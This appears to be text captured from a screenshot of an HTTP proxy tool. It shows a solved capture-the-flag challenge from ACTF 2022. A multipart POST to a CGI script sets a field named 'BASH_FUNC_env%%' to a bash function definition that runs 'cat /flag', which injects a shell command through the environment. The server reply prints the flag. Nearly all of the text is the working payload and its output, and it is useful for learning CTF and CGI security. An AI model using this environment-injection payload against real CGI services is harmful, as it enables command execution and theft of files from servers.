 Pretty Raw Hex \n
1 POST /cgi-bin/hello HTTP/1.1
2 Host: 123.60.84.229:10218
3 User-Agent: curl/7.79.1
4 Accept: */*
5 Content-Length: 167
6 Content-Type: multipart/form-data; boundary=------------------------207825903ec36096
7 Connection: close
8
9 --------------------------207825903ec36096
10 Content-Disposition: form-data; name="BASH_FUNC_env%%"
11
12 () { cat /flag; }
13 --------------------------207825903ec36096--
14
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon Jun 27 12:06:55 2022
3 Connection: close
4 X-Frame-Options: SAMEORIGIN
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Content-Type:  text/plain
8 Content-Length: 86
9
10 Welcome to ACTF!
11
12 ACTF{s1mple_3nv_1nj3ct1on_and_w1sh_y0u_hav3_a_g00d_tim3_1n_ACTF2022}